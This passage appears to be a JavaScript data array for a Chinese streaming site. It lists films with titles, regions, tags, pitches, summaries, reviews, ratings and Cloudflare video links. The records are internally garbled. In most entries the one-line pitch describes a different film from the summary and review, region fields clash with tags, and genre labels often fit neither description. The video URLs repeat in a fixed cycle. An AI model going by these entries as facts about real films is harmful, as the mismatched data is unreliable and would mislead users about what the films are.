家庭温情",tags:["日韩","电影","悬疑","剧情","家庭","伦理","人性"],oneLine:"小新一家意外穿越到日本战国时代，野原家的“混乱”能否改变历史走向？",summary:"暴雨夜的车祸后，一个家庭选择“不看、不听、不说”，却陷入更深的谎言漩涡。",review:"影片氛围压抑冷峻，叙事沉稳有力。通过一个家庭的崩溃，深刻揭示了谎言对人与关系的腐蚀性。演员表演极具张力，将人物内心的恐惧、愧疚与挣扎刻画得入木三分。",relatedIds:["0085","0001","0014","0008","0022","0003"],cover:"/38.jpg",m3u8Index:4,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/d0af4221b8947fda8c23f4955947cb58/manifest/video.m3u8",rating:"4.6",views:52510},{id:"0066",title:"西游魔童红孩儿",region:"国产",type:"电影",year:"2023",genreRaw:"家庭伦理 / 温情剧情",tags:["国产","电影","动画","奇幻","冒险","家庭","西游"],oneLine:"失语症父亲用笨拙的肢体语言，默默守护患有自闭症儿子的成长之路。",summary:"叛逆红孩儿逃离火焰山，寻找亲生父母，却揭开一段关乎三界平衡的古老秘密。",review:"对经典角色进行了富有新意的重塑，红孩儿的叛逆与成长之路能引起青少年共鸣。画面制作精良，打斗场面炫酷，情感内核关于家庭、认同与责任，合家欢属性强。",relatedIds:["0075","0092","0012","0084","0027","0046"],cover:"/54.jpg",m3u8Index:5,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/e70b98acb53eb889d108057988609efb/manifest/video.m3u8",rating:"4.7",views:37184},{id:"0067",title:"战贫之路",region:"国产",type:"电影",year:"2021",genreRaw:"历史剧情 / 战争爱情",tags:["国产","电影","现实主义","剧情","农村","扶贫","励志"],oneLine:"战火纷飞的年代，一对恋人依靠书信维系十年情缘，却不知对方早已牺牲。",summary:"一位海归女硕士回到故乡贫困山村，用智慧和坚韧带领乡亲们走出一条特色脱贫路。",review:"影片取材现实，真情实感，人物塑造朴实有力。故事真实反映了扶贫工作的艰辛与伟大，细节生动，情感真挚，具有强烈的时代意义和鼓舞人心的力量。",relatedIds:["0089","0029","0025","0093","0081","0030"],cover:"/82.jpg",m3u8Index:6,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/86ea18f9954dbaf22eff5e16c41b4a25/manifest/video.m3u8",rating:"4.9",views:25572},{id:"0068",title:"西游记1966国语",region:"欧美",type:"电影",year:"2021",genreRaw:"家庭喜剧 / 冒险动画",tags:["国产","电影","戏曲","奇幻","冒险","经典","怀旧"],oneLine:"汤姆和杰瑞闯入纽约一家豪华酒店，引发连环闹剧，搅黄了一场重要婚礼。",summary:"以绍剧艺术形式，精彩演绎孙悟空大闹天宫、被压五指山等经典桥段。",review:"国粹艺术的瑰宝，戏曲表演登峰造极。六龄童的“美猴王”形神兼备，已成绝唱。影片将传统戏曲魅力与电影叙事结合，是了解中国经典文化和戏曲艺术的绝佳窗口，艺术价值历久弥新。",relatedIds:["0055","0093","0080","0092","0076","0034"],cover:"/117.jpg",m3u8Index:7,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/2df81e778442675885257ce3e84c7173/manifest/video.m3u8",rating:"4.9",views:84810},{id:"0069",title:"小Q",region:"欧美",type:"电影",year:"2020",genreRaw:"战争动作 / 现实剧情",tags:["国产","电影","家庭","治愈","导盲犬","温情","真实改编"],oneLine:"伊拉克尼尼微特警队，在 ISIS 占领的摩苏尔城中，执行一次绝密复仇行动。",summary:"一只聪明的拉布拉多导盲犬，如何改变了一位天才钢琴家在失明后的人生。",review:"影片节奏舒缓而深情，将人与动物间细腻的情感递进刻画得丝丝入扣。导盲犬小Q的视角独特而温暖，它的每一次奔跑、守护和等待都牵动人心。失明钢琴家从抗拒到依赖的情感转变自然流畅，结尾的演奏会场景堪称情感爆点，令人潸然泪下。",relatedIds:["0076","0011","0017","0047","0084","0007"],cover:"/99.jpg",m3u8Index:8,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/af3d3f3b4940cee04efcd8ff2c9eef0a/manifest/video.m3u8",rating:"4.6",views:54101},{id:"0070",title:"行尸不知活法",region:"日韩",type:"电影",year:"2023",genreRaw:"爱情剧情 / 怀旧都市",tags:["欧美","电影","丧尸喜剧","反套路","哲学","荒诞"],oneLine:"经典日剧的电影版续篇，讲述赤名莉香与永尾完治在十二年后东京的再次相遇。",summary:"一位在丧尸末日中保留了全部人类意识的丧尸，开始追寻“活”着的意义。",review:"设定极其新颖，将丧尸题材拍出了存在主义哲学的深度。黑色幽默贯穿始终，主角的内心独白既滑稽又悲哀。影片对“何以为人”的探讨超越了类型片的框架，在血腥与搞笑的外衣下，包裹着一个关于自我接纳的温暖内核。",relatedIds:["0001","0003","0054","0099","0033","0080"],cover:"/127.jpg",m3u8Index:9,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/60b4ddb3d166e1239abfc7adf611a6a3/manifest/video.m3u8",rating:"5.0",views:75076},{id:"0071",title:"窈窕淑男的日记2",region:"日韩",type:"电影",year:"2025",genreRaw:"刑侦悬疑 / 社会派推理",tags:["日韩","电影","爱情喜剧","性别认知","时尚","成长"],oneLine:"特命系的搭档面临前所未有挑战，追查一桩牵扯高层政治与多年悬案的连环谜案。",summary:"顶级彩妆师“淑男”受命指导钢铁直男球星，却意外擦出身份认知的新火花。",review:"比第一部更具社会讨论深度，在轻松爆笑的互动中巧妙探讨了性别刻板印象与多元气质。双男主化学反应十足，角色成长弧光清晰。时尚元素亮眼，结局温暖而富有启发性，是一部优秀的商业喜剧续作。",relatedIds:["0017","0064","0015","0034","0086","0040"],cover:"/4.jpg",m3u8Index:10,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/a27121d514ff0079e1e81a6678f14e0c/manifest/video.m3u8",rating:"4.8",views:66308},{id:"0072",title:"李三枪",region:"国产",type:"电影",year:"2022",genreRaw:"都市爱情 / 契约婚姻喜剧",tags:["国产","电影","武侠","复仇","枪术","民国"],oneLine:"为继承遗产，恐婚女总裁与落魄钢琴家签下契约婚姻，上演同居闹剧。",summary:"民国初年，一个只会开三枪的传奇枪客，为报师门之仇卷入军阀阴谋。",review:"动作设计极具创意，将传统武术与现代枪战结合，“三枪”设定充满悬念和仪式感。民国江湖的营造很有质感，剧情环环相扣。主角的孤胆侠客形象塑造成功，家国情怀的升华处理得自然不突兀。",relatedIds:["0021","0013","0098","0100","0026","0069"],cover:"/14.jpg",m3u8Index:11,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/f0d38b8679a1231eff816a8e04cc1a0c/manifest/video.m3u8",rating:"4.6",views:75081},{id:"0073",title:"死后八年女帝命我迎敌",region:"国产",type:"电影",year:"2018",genreRaw:"历史传奇 / 戏曲剧情",tags:["国产","电影","奇幻","古装","重生","强强","女尊"],oneLine:"京剧名角在日军侵华时期，以戏班为掩护，成为秘密战线上的“无声将军”。",summary:"战死的女将军灵魂被困皇陵八年，却被当朝女帝以秘术唤醒，命其率鬼军御外辱。",review:"世界观设定宏大而新奇，女帝与女鬼将军的“双强”设定极为带感。朝堂权谋与幽冥战场的交织颇具看点。特效场面震撼，尤其是鬼军出征的段落。情感刻画含蓄而深刻，超越了简单的爱情，更侧重知己与羁绊。",relatedIds:["0043","0032","0071","0067","0029","0074"],cover:"/59.jpg",m3u8Index:12,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/c66b5309b3b64d15ed856810d6cc0b72/manifest/video.m3u8",rating:"4.6",views:66154},{id:"0074",title:"影后重生偏执哥哥别黑化",region:"国产",type:"电影",year:"2020",genreRaw:"年代谍战 / 青春成长",tags:["国产","电影","重生","娱乐圈","伪骨科","治愈","悬疑"],oneLine:"抗战胜利后，年轻地下党潜伏上海警局，在危机中坚守信仰与爱情。",summary:"被陷害致死的影后重生回童年，决心拯救未来因她而黑化、走向毁灭的没有血缘的哥哥。",review:"将重生、伪骨科、娱乐圈元素结合得相当巧妙，悬念铺设到位。女主角双商在线，改变命运的主动性很强。男主角的偏执感与破碎感塑造得极具张力，两人相互救赎的情感线细腻动人，结局反转出人意料。",relatedIds:["0036","0060","0006","0056","0084","0091"],cover:"/141.jpg",m3u8Index:13,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/c99d86ece73a935b77e57d322461ddb5/manifest/video.m3u8",rating:"4.8",views:15538},{id:"0075",title:"圣保罗之恋",region:"欧美",type:"电影",year:"2024",genreRaw:"科幻悬疑 / 心理惊悚",tags:["欧美","电影","爱情","音乐","异国","文化碰撞","浪漫"],oneLine:"男子发现城市中存在一个与自己完全镜像的“对称区”，进入者将面对另一个自己。",summary:"一位在圣保罗进修的古典钢琴才女，与一位狂放不羁的巴西桑巴鼓手坠入爱河。",review:"影片充满异国情调和浪漫气息，音乐是绝对的主角，古典与桑巴的碰撞视听享受极佳。爱情故事清新自然，文化差异带来的冲突与融合刻画得真实可信。圣保罗的城市风貌和狂欢节场景拍得绚丽夺目，宛如一封写给巴西的情书。",relatedIds:["0038","0071","0067","0059","0100","0035"],cover:"/97.jpg",m3u8Index:14,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/fe0c41d994d01211debb24e84e3384a9/manifest/video.m3u8",rating:"4.6",views:46278},{id:"0076",title:"潜渊",region:"日韩",type:"电影",year:"2024",genreRaw:"悬疑剧情 / 演艺圈黑暗",tags:["国产","电影","科幻","深海","惊悚","克苏鲁","孤绝"],oneLine:"阿库亚与露比在演艺圈深入调查，逼近母亲星野爱遇害真相的核心黑幕。",summary:"深海科研小队在万米海沟发现未知文明遗迹，随后与基地失联，恐怖悄然滋生。",review:"影片完美营造了深海幽闭的极致恐惧感，将未知的压迫力渲染到顶峰。科幻设定扎实，惊悚氛围层层递进，心理恐惧远大于视觉惊吓。结尾的留白处理相当高级，给予观众无尽的想象空间，是一部国产科幻惊悚的诚意之作。",relatedIds:["0092","0018","0090","0046","0051","0050"],cover:"/2.jpg",m3u8Index:15,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/929fdb8e536c1fc43a83b32d1a838547/manifest/video.m3u8",rating:"4.5",views:51537},{id:"0077",title:"超能星之时空英雄",region:"欧美",type:"电影",year:"2023",genreRaw:"喜剧剧情 / 职场真人秀风格",tags:["欧美","电影","科幻","超级英雄","时空穿越","团队"],oneLine:"三位顶级豪宅经纪人，为争夺年度销售冠军，在比佛利山上演奢华又狗血的竞争。",summary:"来自不同时间线的超能力者被召集，共同修复因时空犯罪而濒临崩溃的多元宇宙。",review:"时空穿越的设定复杂但逻辑自洽，历史场景的还原与科幻战斗的结合颇具新意。团队成员的背景和能力设计多样，互动有趣。特效场面宏大，动作设计充满想象力。剧情在拯救世界的主线外，还探讨了命运与选择，格局开阔。",relatedIds:["0044","0017","0013","0088","0024","0006"],cover:"/37.jpg",m3u8Index:16,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/fbc04ae173a0e633458658e80ee78c2a/manifest/video.m3u8",rating:"4.6",views:2180},{id:"0078",title:"沈先生为何要这样对我",region:"日韩",type:"电影",year:"2025",genreRaw:"科幻动作 / 赛博朋克",tags:["国产","电影","爱情","悬疑","契约婚姻","反转","虐恋"],oneLine:"全身义体的少女七草，为保护挚友与城市，对抗从网络深渊具现化的终极AI病毒。",summary:"一纸契约婚姻，她以为只是交易，却不知自己是他寻找多年、精心策划的复仇棋子。",review:"剧情悬念设置巧妙，层层剥开真相的过程十分抓人。男女主角演技在线，将那种爱恨交织的极致拉扯感演绎得淋漓尽致。契约婚姻的老梗玩出了新花样，反转合理且具有冲击力。结局的情感处理既现实又留有余韵。",relatedIds:["0030","0093","0097","0047","0045","0098"],cover:"/75.jpg",m3u8Index:17,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/0ba4f146b0e6ea192526706f495d460f/manifest/video.m3u8",rating:"4.9",views:17423},{id:"0079",title:"1122好夫妇",region:"国产",type:"电影",year:"2024",genreRaw:"家庭喜剧 / 温情剧情",tags:["日韩","电影","家庭喜剧","婚姻生活","温馨","现实"],oneLine:"一对决定“试离婚”的中年夫妻，在30天冷静期中重新发现彼此与家庭的意义。",summary:"一对在11月22日结婚的夫妇，每年结婚纪念日都会用影像记录下他们婚姻的变迁。",review:"形式新颖，以伪纪录片式的视频片段切入，真实感极强，极易引发已婚观众的共鸣。笑点与泪点并存，对婚姻中酸甜苦辣的描绘既细腻又幽默。演员表演自然生活化，仿佛就是身边随处可见的普通夫妇，温情治愈。",relatedIds:["0058","0087","0064","0049","0035","0081"],cover:"/9.jpg",m3u8Index:18,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/1e53f0e1aef7ec2fb5f30ef5d309d69c/manifest/video.m3u8",rating:"4.9",views:28105},{id:"0080",title:"吉隆贡2",region:"欧美",type:"电影",year:"2018",genreRaw:"心理惊悚 / 恐怖",tags:["欧美","电影","冒险","奇幻","秘境","巨兽","史诗"],oneLine:"一位盲人女性在偏远林中小屋，必须依靠其他感官对抗入侵的神秘存在。",summary:"探险家重返失落的“吉隆贡”秘境，却发现上次的逃离惊醒了沉睡的远古守护者。",review:"场景和怪兽设计比第一部更加恢弘惊人，雨林秘境的奇观视觉效果震撼。动作场面升级，人类与变异生物、与巨兽的追逐战紧张刺激。在冒险主线外，对自然平衡与人类贪婪的探讨也有所深化，娱乐性与思想性兼顾。",relatedIds:["0008","0005","0020","0049","0061","0065"],cover:"/150.jpg",m3u8Index:19,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/1116997bf50b78f22bbfaced8975a021/manifest/video.m3u8",rating:"4.6",views:14215},{id:"0081",title:"机器肉鸡第八季",region:"日韩",type:"电影",year:"2021",genreRaw:"悬疑 / 剧情 / 家庭伦理",tags:["欧美","电影","动画","恶搞","科幻","讽刺","脑洞"],oneLine:"女儿发现母亲可能是三十年前悬案的真凶，却在亲情与正义间陷入两难。",summary:"塑料小鸡玩偶们继续疯狂恶搞流行文化、政治与科幻大片，脑洞突破天际。",review:"保持了系列一贯的高速笑点轰炸和肆无忌惮的讽刺风格，对时下热点的抓取和恶搞极为及时精准。动画形式天马行空，允许制作团队实现任何疯狂的想法。虽然部分笑话需要一定的文化背景，但整体的滑稽表演和脑洞剧情依然能带来纯粹的欢乐。",relatedIds:["0043","0098","0065","0003","0022","0079"],cover:"/96.jpg",m3u8Index:0,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/e398cb38b257828eeedbcaa0ae2856da/manifest/video.m3u8",rating:"4.6",views:13126},{id:"0082",title:"邪物典当铺，只收凶物2",region:"国产",type:"电影",year:"2023",genreRaw:"科幻 / 剧情",tags:["国产","电影","奇幻","悬疑","单元剧","灵异","人性"],oneLine:"在未来，人们可付费体验死后24小时的“天堂”，但这次系统出了致命错误。",summary:"典当铺迎来新掌柜，一个用凶物了却执念的少女，与神秘伙计共同经营阴阳生意。",review:"单元故事构思精巧，将社会议题（如家庭暴力、校园霸凌）与灵异设定结合，恐怖外衣下是人性拷问。女主角能力设定新颖，解决事件的方式更侧重“心结”而非暴力。氛围营造出色，悬疑感贯穿始终，主线伏笔的回收令人满意。",relatedIds:["0043","0090","0056","0099","0059","0010"],cover:"/80.jpg",m3u8Index:1,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/77ae15566dde5cfb920bae4712a38399/manifest/video.m3u8",rating:"4.6",views:37147},{id:"0083",title:"生吃",region:"日韩",type:"电影",year:"2022",genreRaw:"喜剧 / 剧情 / 职场",tags:["欧美","电影","恐怖","成长","隐喻","血腥","女性"],oneLine:"一个决心每天辞职的社畜，总因各种荒诞意外而失败，循环往复。",summary:"一名严格的素食主义少女，在兽医学院的残酷迎新仪式后，产生了对生肉的病态渴望。",review:"影片用极致的身体恐怖和血腥意象，精准隐喻了青春期的觉醒、欲望的萌动与身份的焦虑。视听风格大胆生猛，女主角的表演极具冲击力。它不仅仅是一部恐怖片，更是一部令人不安又着迷的成长寓言，探讨了本能、压抑与家庭关系。",relatedIds:["0052","0024","0082","0007","0047","0001"],cover:"/11.jpg",m3u8Index:2,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/41cb67b47a3668efaea014219666e659/manifest/video.m3u8",rating:"4.8",views:59730},{id:"0084",title:"爱已消逝我再不回头",region:"国产",type:"电影",year:"2016",genreRaw:"古装 / 奇幻 / 爱情",tags:["日韩","电影","爱情","分手","音乐","成长","疗愈"],oneLine:"守护黄泉彼岸花的花灵，为寻找千年前爱人魂魄，卷入人间王朝纷争。",summary:"一支濒临解散的乐队主唱，在创作告别专辑的过程中，回顾与女友从相爱到破碎的七年。",review:"影片情感真挚细腻，将爱情从炽热到冷却的过程刻画得无比真实。音乐是叙事的核心推动力，歌曲与剧情完美融合，每首歌都像一篇日记。男主角的内心独白和成长轨迹清晰动人，结局没有强行复合，而是关于释怀与前行，显得更为高级和深刻。",relatedIds:["0062","0069","0095","0096","0030","0022"],cover:"/133.jpg",m3u8Index:3,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/31227358d3c181b7168e28ad248cfb4e/manifest/video.m3u8",rating:"5.0",views:16005},{id:"0085",title:"王国：北方的阿信",region:"欧美",type:"电影",year:"2008",genreRaw:"惊悚 / 剧情 / 悬疑",tags:["日韩","电影","丧尸","古装","外传","复仇","史诗"],oneLine:"CDC专家调查神秘疫情，却发现病毒来源指向一所进行非法人体实验的医院。",summary:"揭秘《王国》系列丧尸瘟疫的起源，讲述北方部落少女阿信被背叛后的残酷复仇之路。",review:"成功拓展了《王国》的世界观，将丧尸题材与厚重的历史背景、深刻的个人悲剧紧密结合。全智贤饰演的阿信，从纯真到隐忍再到冷酷复仇的转变极具说服力和悲剧力量。动作场面凌厉写实，氛围营造阴冷肃杀，是一部完成度极高的丧尸史诗外传。",relatedIds:["0078","0042","0097","0022","0026","0084"],cover:"/131.jpg",m3u8Index:4,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/d0af4221b8947fda8c23f4955947cb58/manifest/video.m3u8",rating:"4.6",views:64709},{id:"0086",title:"德里女孩第三季",region:"欧美",type:"电影",year:"2015",genreRaw:"动作 / 犯罪 / 惊悚",tags:["欧美","电影","青春喜剧","校园","友谊","政治","怀旧"],oneLine:"假警长与黑帮女王的脆弱联盟破裂，小镇成为多方势力终极火拼的战场。",summary:"北爱尔兰的90年代，四个格格不入的少女在动荡的政局与青春的烦恼中迎来毕业季。",review:"将尖锐的政治议题与爆笑的校园日常无缝融合，是系列最成熟的一季。女孩们的友谊真挚动人，角色成长显著。对北爱尔兰特殊时期社会氛围的捕捉精准而生动，幽默背后是对和平的深切渴望。怀旧金曲和时代细节营造出浓厚的氛围感。",relatedIds:["0020","0013","0011","0055","0079","0098"],cover:"/109.jpg",m3u8Index:5,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/e70b98acb53eb889d108057988609efb/manifest/video.m3u8",rating:"4.7",views:51768},{id:"0087",title:"金海岸",region:"国产",type:"电影",year:"2021",genreRaw:"剧情 / 冒险 / 自然",tags:["国产","电影","犯罪","悬疑","扫黑","海边小镇","人性"],oneLine:"一只被族群抛弃的老狼，在严酷雪原上孤独求生，并意外养育了一只人类幼崽。",summary:"台风来临前，一名外地刑警来到看似平静的黄金海岸小镇，调查一桩离奇的失踪案。",review:"氛围营造一流，将台风天的压抑与小镇表面的祥和形成强烈对比，悬疑感拉满。剧情层层递进，抽丝剥茧的过程非常过瘾。人物群像刻画生动，每个角色都有其复杂面。结局的反转和抉择令人深思，是国产犯罪片的扎实之作。",relatedIds:["0093","0089","0010","0037","0090","0016"],cover:"/33.jpg",m3u8Index:6,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/86ea18f9954dbaf22eff5e16c41b4a25/manifest/video.m3u8",rating:"4.9",views:8085},{id:"0088",title:"恶途",region:"欧美",type:"电影",year:"2010",genreRaw:"犯罪 / 动作 / 悬疑",tags:["国产","电影","犯罪","公路片","人性","救赎","黑色"],oneLine:"含冤入狱的特种兵，为自证清白，必须在24小时内逃出高科技私人监狱。",summary:"三个互不相识的陌生人，因巧合共乘一辆长途汽车，却不知各自都背负着不可告人的秘密。",review:"极简的场景和人物，却依靠精湛的剧本和表演，构建出张力十足的戏剧空间。悬念设置巧妙，人物背景的揭露层层推进。影片探讨了罪与罚、谎言与真相，在狭小的空间内展现了复杂的人性博弈，是一部小而精的国产犯罪佳作。",relatedIds:["0049","0005","0008","0055","0038","0034"],cover:"/93.jpg",m3u8Index:7,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/2df81e778442675885257ce3e84c7173/manifest/video.m3u8",rating:"5.0",views:43154},{id:"0089",title:"娱乐圈血肉史2",region:"日韩",type:"电影",year:"2024",genreRaw:"爱情 / 奇幻 / 喜剧",tags:["国产","电影","喜剧","脱口秀","娱乐圈","讽刺","自传"],oneLine:"一个保留思考能力的丧尸男孩，因为爱上人类女孩，身体开始逐渐“回暖”。",summary:"喜剧人将自己二十年娱乐圈沉浮史编成独角舞台剧，辛辣自嘲与行业揭秘齐飞。",review:"笑点极为密集且高级，对娱乐圈各种怪现状的讽刺入木三分，既让圈内人会心一笑，也让圈外人大呼过瘾。演员的个人魅力撑满全场，真诚的自剖与幽默的表达结合得天衣无缝。形式上打破了舞台与电影的界限，观感新颖而富有感染力。",relatedIds:["0002","0025","0075","0032","0067","0004"],cover:"/84.jpg",m3u8Index:8,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/af3d3f3b4940cee04efcd8ff2c9eef0a/manifest/video.m3u8",rating:"4.8",views:39818},{id:"0090",title:"重生归来我考上985",region:"国产",type:"电影",year:"2019",genreRaw:"剧情 / 冒险 / 西部",tags:["国产","电影","重生","校园","励志","喜剧","逆袭"],oneLine:"清朝末年，一群穷苦人在神秘河谷淘金，却陷入贪婪与背叛的致命漩涡。",summary:"35岁失业社畜重生回高三，凭借成年人的心智和记忆，开启一段爆笑又热血的逆袭考学路。",review:"将重生梗与高考题材结合，创意十足且极具代入感。喜剧部分自然流畅，对于高三生活的还原勾起无数人的回忆。主角的逆袭过程爽快而不浮夸，情感真挚。影片在欢乐之余，也真诚探讨了关于青春、奋斗与人生选择的意义，励志而不说教。",relatedIds:["0062","0085","0100","0098","0066","0078"],cover:"/87.jpg",m3u8Index:9,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/60b4ddb3d166e1239abfc7adf611a6a3/manifest/video.m3u8",rating:"5.0",views:20902},{id:"0091",title:"26种死法2.5：M号档案",region:"日韩",type:"电影",year:"2017",genreRaw:"剧情 / 家庭 / 人生",tags:["欧美","电影","恐怖","anthology","重口味","脑洞","黑色幽默"],oneLine:"一家临终关怀医院的年轻义工，陪伴四位老人走完生命最后旅程，完成自我和解。",summary:"一封神秘档案，记录了由字母M开头的单词所启发的、一系列更加离奇荒诞的死亡短篇集。",review:"比正传更加天马行空，创意是影片最大的亮点，每个短片的设定都令人拍案叫绝。制作水准参差不齐但整体精良，视觉冲击力强。黑色幽默贯穿始终，在血浆和尖叫之余，提供了独特的恶趣味享受。是恐怖片爱好者的狂欢盛宴。",relatedIds:["0047","0024","0045","0036","0014","0056"],cover:"/77.jpg",m3u8Index:10,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/a27121d514ff0079e1e81a6678f14e0c/manifest/video.m3u8",rating:"4.9",views:14050},{id:"0092",title:"胭脂扣君心",region:"国产",type:"电影",year:"2005",genreRaw:"喜剧 / 动作 / 犯罪",tags:["国产","电影","古装","权谋","爱情","虐恋","复仇"],oneLine:"五个身怀绝技的市井小人物，被迫联手设局，从黑帮手中夺回国宝翡翠。",summary:"她以一枚胭脂扣为饵，在朝堂与江湖间周旋，却扣住了仇敌与自己的心。",review:"影片将权谋算计与凄美爱情结合得恰到好处，叙事节奏张弛有度。女主角在复仇与良知间的挣扎刻画得深入人心，与两位男主的感情线既有张力又不失深度，最后的反转将格局升华，引人深思。",relatedIds:["0039","0049","0085","0063","0070","0020"],cover:"/124.jpg",m3u8Index:11,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/f0d38b8679a1231eff816a8e04cc1a0c/manifest/video.m3u8",rating:"4.7",views:26416},{id:"0093",title:"她的马拉松",region:"国产",type:"电影",year:"2023",genreRaw:"奇幻 / 悬疑 / 都市",tags:["日韩","电影","运动","励志","女性","治愈","成长"],oneLine:"我坠楼后醒来，成了害我坠楼的闺蜜，我必须用她的身体找出真相。",summary:"一位中年家庭主妇通过练习马拉松，重新找回自我与人生方向的热血旅程。",review:"这是一部温柔而有力的女性成长诗篇。影片没有激烈的戏剧冲突，却用细腻的笔触描绘了普通人追寻梦想的真实模样，情感真挚，跑步场景拍得极具感染力，能让人感受到奔跑带来的生命力量。",relatedIds:["0095","0005","0080","0010","0060","0044"],cover:"/118.jpg",m3u8Index:12,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/c66b5309b3b64d15ed856810d6cc0b72/manifest/video.m3u8",rating:"4.6",views:79846},{id:"0094",title:"阿肯色",region:"国产",type:"电影",year:"2021",genreRaw:"谍战 / 历史 / 悬疑",tags:["欧美","电影","犯罪","剧情","黑色幽默","多线叙事","南方风情"],oneLine:"1949年初，潜伏在保密局的我党特工，在执行最终任务时身份濒临暴露。",summary:"美国南方小镇，一对毒贩手下卷入帮派混乱，为生存而战的荒诞故事。",review:"影片充满了独特的南方哥特式氛围和冷峻的黑色幽默。角色塑造鲜明，两个倒霉蛋主角的遭遇既令人捧腹又带着一丝悲凉。多线叙事最终巧妙收束，结局的反转让人印象深刻。",relatedIds:["0004","0060","0082","0096","0076","0017"],cover:"/65.jpg",m3u8Index:13,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/c99d86ece73a935b77e57d322461ddb5/manifest/video.m3u8",rating:"4.7",views:70439},{id:"0095",title:"他似神明降落",region:"日韩",type:"电影",year:"2014",genreRaw:"剧情 / 犯罪 / 社会",tags:["国产","电影","奇幻","爱情","都市","救赎","命定"],oneLine:"聚焦派出所基层民警的24小时，处理鸡毛蒜皮与突发罪案，见证人间冷暖。",summary:"失意女编剧遇见自称“陨落神明”的神秘男子，他带来的究竟是奇迹还是灾难？",review:"设定新颖有趣，将奇幻元素自然地融入现代都市背景。男女主角的互动甜蜜又充满趣味，情感发展层层递进。影片在轻松搞笑之余，关于“信仰”、“希望”与“平凡之爱”的探讨也颇为动人。",relatedIds:["0085","0070","0089","0018","0035","0057"],cover:"/129.jpg",m3u8Index:14,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/fe0c41d994d01211debb24e84e3384a9/manifest/video.m3u8",rating:"4.8",views:75858},{id:"0096",title:"霍总那对龙凤胎和你长的很像",region:"国产",type:"电影",year:"2018",genreRaw:"喜剧 / 校园 / 青春",tags:["国产","电影","都市","爱情","家庭","萌宝","契约婚姻"],oneLine:"一所高中里，性格迥异的“学渣”与“学霸”阴差阳错组成团队，竞逐校园发明大赛。",summary:"为救家族企业，她被迫与冷面总裁契约结婚，却发现他的龙凤胎竟神似自己。",review:"经典的先婚后爱+萌宝设定，但执行得当，情感铺垫细腻。小演员演技自然可爱，是最大的亮点。剧情节奏明快，误会解开的过程不拖沓，最后一家四口的温情场面十分暖心。",relatedIds:["0092","0035","0023","0082","0007","0047"],cover:"/83.jpg",m3u8Index:15,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/929fdb8e536c1fc43a83b32d1a838547/manifest/video.m3u8",rating:"4.9",views:50351},{id:"0097",title:"巅峰归来总裁回乡记",region:"国产",type:"电影",year:"2012",genreRaw:"剧情 / 家庭",tags:["国产","电影","剧情","喜剧","乡村","创业","乡土情怀"],oneLine:"出狱后的赌徒父亲，发现儿子患上绝症，他用尽笨拙方式试图弥补亏欠的父爱。",summary:"昔日商界传奇跌落神坛，回到落后山村，却在这里找到了事业与人生的新起点。",review:"影片跳脱了传统总裁文的浮夸框架，落脚于真实的乡土中国。喜剧元素自然不做作，主角的成长转变刻画扎实。对乡村振兴主题的呈现积极而不说教，充满人情味和正能量。",relatedIds:["0088","0075","0047","0032","0026","0058"],cover:"/137.jpg",m3u8Index:16,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/fbc04ae173a0e633458658e80ee78c2a/manifest/video.m3u8",rating:"4.5",views:61762},{id:"0098",title:"祝你好运，里奥·格兰德",region:"国产",type:"电影",year:"2020",genreRaw:"剧情 / 传记 / 戏曲",tags:["欧美","电影","剧情","喜剧","女性","性解放","自我发现"],oneLine:"讲述民国传奇京剧女伶乔映雪，从巅峰到陨落，与时代沉浮的悲欢一生。",summary:"一位退休的宗教学女教师，雇佣了一位年轻性心理治疗师，以探索从未体验过的愉悦。",review:"这是一部大胆、幽默且充满人文关怀的作品。对话机智深刻，两位主演的表演极具化学反应。它坦诚地探讨了年长女性的性需求与自我实现议题，温暖而富有启发性，令人笑中带泪。",relatedIds:["0052","0094","0024","0069","0031","0030"],cover:"/79.jpg",m3u8Index:17,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/0ba4f146b0e6ea192526706f495d460f/manifest/video.m3u8",rating:"4.6",views:90178},{id:"0099",title:"我直播砸车男友和闺蜜慌了",region:"国产",type:"电影",year:"2024",genreRaw:"喜剧 / 穿越 / 